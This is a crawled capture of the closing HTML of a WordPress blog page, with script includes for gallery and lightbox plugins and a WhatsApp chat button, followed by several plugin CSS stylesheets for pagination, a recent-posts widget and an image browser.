<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_b789ffb9eed715de18c5f31a528a84d5 = {"id":null,"source":"galleries","container_ids":["111"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_imagebrowser","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"template":"","ngg_triggers_display":"never","ajax_pagination":"0","maximum_entity_count":"500"},"excluded_container_ids":[],"maximum_entity_count":"200","__defaults_set":true,"_errors":[],"ID":"b789ffb9eed715de18c5f31a528a84d5"};
galleries.gallery_b789ffb9eed715de18c5f31a528a84d5.wordpress_page_root = "http:\/\/blog.hanmero.com\/hanmero-new-techonogy-introduction\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/blog.hanmero.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.12'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.12'></script>
<script async="async" type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.3'></script>

<div id="wacht-leftside">
	<img src="http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/images/whatsapp-chat.png" onclick="window.open('https://web.whatsapp.com/send?phone=008618186127197&text=Welcome to inquiry!', '_blank');">
	</div>






	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/css/style.css?ver=4.7.29
body_size: 322
content:
#wacht img {position: fixed; z-index: 9999; right: 0; float:right; top: 40%; margin-top: -25px; cursor: pointer; width: 55px; height: 55px;}
#wacht-leftside img {position: fixed; z-index: 9999; left: 0; float:left; top: 40%; margin-top: -25px; cursor: pointer; width: 55px; height: 55px;}
#meta-2{display:none !important;}

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70
body_size: 468
content:
/*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/


.wp-pagenavi {
	clear:both;
}
.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}
@media only screen and (max-width: 426px) {
	.wp-pagenavi span.pages {
		padding: 3px 3px;
		margin: 2px;
		display: block;
		border: none;
		width: 35%;
		color: #0A5794;
		margin-bottom: 9px;
	}
	.wp-pagenavi a{
		padding: 3px 3px;
	}
}
/*@media screen and (min-width: 321px) and (max-width: 376px) {*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: 2px 1px;*/
		/*font-size: 15px;*/
	/*}*/
/*}*/
/*@media screen and (min-width: 376px) and (max-width: 426px) {*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: 2px 1px;*/
	/*}*/
/*}*/
/*@media screen and (min-width: 426px) and (max-width: 768px){*/
	/*.wp-pagenavi a, .wp-pagenavi span{*/
		/*padding: .2rem;*/
	/*}*/
/*}*/

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.1
body_size: 554
content:
.rpwwt-widget ul { list-style: outside none none; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.rpwwt-widget ul li { overflow: hidden; margin: 0 0 1.5em; }
.rpwwt-widget ul li:last-child { margin: 0; }
.rpwwt-widget ul li img { display: inline; float: left; margin: .3em .75em .75em 0; }
#rpwwt-recent-posts-widget-with-thumbnails-2 img { width: 250px; height: 250px; }
@media only screen and (max-width: 426px) {
    #rpwwt-recent-posts-widget-with-thumbnails-2 img {
        width: 9rem;
        height: 9rem;
    }
}

--- FILE ---
content_type: text/css
request_url: http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_imagebrowser/static/style.min.css?ver=2.2.12
body_size: 893
content:
.ngg-imagebrowser h3{text-align:center;display: none;}.ngg-imagebrowser-desc{clear:both}.ngg-imagebrowser .pic{max-width:100%;margin-top:10px;margin-bottom:10px;border:1px solid #A9A9A9}.ngg-imagebrowser .pic a{display:block!important;font-size:0;margin:5px;text-align:center}.ngg-imagebrowser img{max-width:100%;margin:0 auto;padding:0;border:none}.ngg-imagebrowser-nav{padding:5px}.ngg-imagebrowser-nav .back{float:left;border:1px solid #DDD;padding:3px 7px}.ngg-imagebrowser-nav .next{float:right;border:1px solid #DDD;padding:3px 7px}.ngg-imagebrowser-nav .counter{text-align:center;font-size:.9em!important}.exif-data{margin-left:auto!important;margin-right:auto!important}.ngg-imagebrowser.ngg-imagebrowser-dark,.ngg-imagebrowser.ngg-imagebrowser-simple{padding:0;margin:40px 0!important;text-align:center;max-width:1200px;box-sizing:border-box}.ngg-imagebrowser.ngg-imagebrowser-dark{background:#000;padding:0 20px;box-shadow:0 0 2px 1px rgba(150,150,150,.1)}.ngg-imagebrowser.ngg-imagebrowser-dark h3,.ngg-imagebrowser.ngg-imagebrowser-simple h3{font-size:18px!important;margin:0!important;padding:20px!important;text-align:center;font-weight:700}.ngg-imagebrowser.ngg-imagebrowser-dark h3{color:#fff}.ngg-imagebrowser.ngg-imagebrowser-dark img,.ngg-imagebrowser.ngg-imagebrowser-simple img{max-height:500px}.ngg-imagebrowser.ngg-imagebrowser-dark .pic,.ngg-imagebrowser.ngg-imagebrowser-dark .pic a,.ngg-imagebrowser.ngg-imagebrowser-simple .pic,.ngg-imagebrowser.ngg-imagebrowser-simple .pic a{margin:0;border:none}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav{text-align:center;padding:20px 20px 5px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .back,.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .next,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .back,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .next{float:none;display:inline-block;border:none;background-color:rgba(0,0,0,.5);border-radius:15px;width:30px;height:30px;padding:0}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .fa,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .fa{font-size:16px;color:#fff;padding:0!important;line-height:30px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .fa-chevron-right,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .fa-chevron-right{margin-left:2px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .fa-chevron-left,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .fa-chevron-left{margin-right:2px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav a,.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav a:focus,.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav a:hover,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav a,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav a:focus,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav a:hover{box-shadow:none;text-decoration:none;padding:0}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .counter,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav .counter{margin:20px 0 22px;font-size:12px!important;color:rgba(150,150,150,.7)}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav .counter{color:#666}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-desc{text-align:center;padding:0 50px;font-size:14px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc{color:#999;padding-bottom:20px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc p:first-of-type,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-desc p:first-of-type{margin-top:0;padding-top:0}@media (max-width:800px){.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-nav,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-nav{text-align:center;padding:20px 10px 5px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc,.ngg-imagebrowser.ngg-imagebrowser-simple .ngg-imagebrowser-desc{padding:0;font-size:12px}.ngg-imagebrowser.ngg-imagebrowser-dark .ngg-imagebrowser-desc{padding-bottom:20px}}